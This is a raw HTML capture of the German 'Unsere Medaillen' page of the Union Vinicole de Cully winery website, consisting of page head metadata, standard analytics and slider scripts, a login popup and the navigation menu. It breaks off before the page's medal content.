

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uvc.ch/de/nos-medailles/
body_size: 21322
content:
<!DOCTYPE html>
<html lang="de-DE" class="scheme_original">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD835KV');</script>
<!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://uvc.ch/nos-medailles/" />
<link rel="alternate" hreflang="de" href="https://uvc.ch/de/nos-medailles/" />
<link rel="alternate" hreflang="en" href="https://uvc.ch/en/nos-medailles/" />
<link rel="alternate" hreflang="x-default" href="https://uvc.ch/nos-medailles/" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
        
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unsere Medaillen | Union Vinicole de Cully</title>
	<link rel="canonical" href="https://uvc.ch/de/nos-medailles/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unsere Medaillen | Union Vinicole de Cully" />
	<meta property="og:url" content="https://uvc.ch/de/nos-medailles/" />
	<meta property="og:site_name" content="Union Vinicole de Cully" />
	<meta property="article:publisher" content="https://www.facebook.com/cavedelavaux" />
	<meta property="article:modified_time" content="2025-11-28T07:48:25+00:00" />
	<meta property="og:image" content="https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-1.png" />
	<meta property="og:image:width" content="155" />
	<meta property="og:image:height" content="119" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uvc.ch/de/nos-medailles/","url":"https://uvc.ch/de/nos-medailles/","name":"Unsere Medaillen | Union Vinicole de Cully","isPartOf":{"@id":"https://uvc.ch/#website"},"datePublished":"2022-06-14T13:53:18+00:00","dateModified":"2025-11-28T07:48:25+00:00","breadcrumb":{"@id":"https://uvc.ch/de/nos-medailles/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://uvc.ch/de/nos-medailles/"]}]},{"@type":"BreadcrumbList","@id":"https://uvc.ch/de/nos-medailles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://uvc.ch/de/"},{"@type":"ListItem","position":2,"name":"Unsere Medaillen"}]},{"@type":"WebSite","@id":"https://uvc.ch/#website","url":"https://uvc.ch/","name":"Union Vinicole de Cully","description":"","publisher":{"@id":"https://uvc.ch/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uvc.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://uvc.ch/#organization","name":"Union Vinicole de Cully","url":"https://uvc.ch/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://uvc.ch/#/schema/logo/image/","url":"https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-e1679907549573.png","contentUrl":"https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-e1679907549573.png","width":140,"height":107,"caption":"Union Vinicole de Cully"},"image":{"@id":"https://uvc.ch/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cavedelavaux","https://www.instagram.com/cavedelavaux/","https://www.linkedin.com/company/union-vinicole-cully/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Union Vinicole de Cully &raquo; Feed" href="https://uvc.ch/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Union Vinicole de Cully &raquo; Kommentar-Feed" href="https://uvc.ch/de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Union Vinicole de Cully &raquo; iCal Feed" href="https://uvc.ch/de/events/?ical=1" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-1d4d2fcb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-eead1413.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-4d092170.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://use.typekit.net/awb1uri.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-89dfb621.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-51e20678.min.js" id="wpo_min-header-0-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-2fd81884.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/uvc.ch\/de\/einkaufswagen\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-b13531e6.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/uvc.ch\/de\/einkaufswagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-c5f3181a.min.js" id="wpo_min-header-3-js"></script>
<script></script><link rel="https://api.w.org/" href="https://uvc.ch/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uvc.ch/de/wp-json/wp/v2/pages/3521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uvc.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://uvc.ch/de/?p=3521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uvc.ch/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuvc.ch%2Fde%2Fnos-medailles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uvc.ch/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuvc.ch%2Fde%2Fnos-medailles%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:1,4,3;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-32GFYD4X18"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-32GFYD4X18');
		</script>

	 <meta name="facebook-domain-verification" content="aadmsmqgjnxbuoqx5bp0twp79e1sie" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://uvc.ch/de/"><link rel="alternate" href="https://uvc.ch/de/wp-json/tribe/events/v1/" /><style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://uvc.ch/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://uvc.ch/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1688474136249{margin-bottom: 3rem !important;}.vc_custom_1688474124290{margin-bottom: 1rem !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=1 class="page-template-default page page-id-3521 theme-wineshop woocommerce-no-js tribe-no-js themerex_body body_style_wide  body_filled  theme_skin_wineshop  article_style_stretch  layout_single-standard  template_single-standard  top_panel_show top_panel_above  sidebar_hide sidebar_outer_hide  default_header wpb-js-composer js-comp-ver-7.3 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD835KV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://uvc.ch/de/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap" style="background-color: #F8F6EE;">

		
		<div class="page_wrap">

					

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
							<div class="top_panel_top_socials">

		<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/cavedelavaux" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/cavedelavaux/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.linkedin.com/company/union-vinicole-cully/" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>	</div>
	
<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
		<li class="menu_user_login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Anmelden</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light popup_half">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div>
			<form action="https://uvc.ch/de/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://uvc.ch/de/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login oder E-Mail"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Passwort"></div>
				<div class="popup_form_field remember_field">
					<a href="https://uvc.ch/de/mein-account/mot-de-passe-perdu/" class="forgot_password">Passwort vergessen?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Angemeldet bleiben</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Anmelden"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li>
	</ul>
</div>
					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid"><div
						class="column-1_5 contact_logo">
												<div class="logo">
						<a href="https://uvc.ch/de/"><img src="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo.png" class="logo_main" alt="Logo"><img src="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo.png" class="logo_fixed" alt="Logo"></a>
					</div>
						</div><div 
						class="column-4_5 menu_main_wrap">
                            <div class="language_switcher clearfix">
                                                            </div>
                            <a href="#" class="menu_main_responsive_button"></a>
                            <nav class="menu_main_nav_area">
                                <ul id="menu_main" class="menu_main_nav"><li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3802"><a href="https://uvc.ch/de/">Startseite</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://uvc.ch/de/no-vins/">Online-Shop</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3804"><a href="https://uvc.ch/de/category/nachrichten/">Nachrichten</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3807"><a href="https://uvc.ch/de/nous-rencontrer/">Besuchen Sie uns</a>
<ul class="sub-menu">
	<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3808"><a href="https://uvc.ch/de/degustation/">Weintourismus</a>
	<ul class="sub-menu">
		<li id="menu-item-9134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9134"><a href="https://uvc.ch/de/weinproben/">Weinproben</a></li>
		<li id="menu-item-9135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9135"><a href="https://uvc.ch/de/immersions/">Immersions</a></li>
	</ul>
</li>
	<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://uvc.ch/de/konferenzraum-2/">Konferenzraum</a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3813"><a href="https://uvc.ch/de/le-magasin/">Die Boutique</a>
	<ul class="sub-menu">
		<li id="menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://uvc.ch/de/geschenkboxen/">Geschenkboxen </a></li>
		<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855"><a href="https://uvc.ch/de/personalisierte-etiketten/">Personalisierte Etiketten</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3810"><a>Unsere Räumlichkeiten</a>
<ul class="sub-menu">
	<li id="menu-item-3811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3811"><a href="https://vinilingus.ch/">Der Vinilingusraum</a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812"><a href="https://yourte-en-lavaux.ch/">Die Jurte</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814"><a href="https://boxenlavaux.ch/">Box en Lavaux</a></li>
</ul>
</li>
<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3815"><a>Unser Weinkeller</a>
<ul class="sub-menu">
	<li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://uvc.ch/de/unser-team/">Unser Team</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a href="https://uvc.ch/de/nos-membres/">Unser Mitglieder</a></li>
	<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3521 current_page_item menu-item-3818"><a href="https://uvc.ch/de/nos-medailles/" aria-current="page">Unsere Medaillen</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://uvc.ch/de/notre-histoire/">Unsere Geschichte</a></li>
</ul>
</li>
<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://uvc.ch/de/contact/">Kontakt</a></li>
